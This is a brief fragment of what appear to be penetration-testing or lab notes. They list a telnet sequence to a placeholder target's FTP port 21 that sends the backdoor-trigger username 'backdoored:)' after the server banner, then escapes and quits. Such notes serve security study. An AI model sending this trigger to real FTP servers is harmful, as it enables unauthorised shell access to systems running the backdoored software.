 telnet
 telnet <Target IP> 21
After '220...'
 user backdoored:)
 <CTRL><]>
 quit
Port 20/21 is FTP
 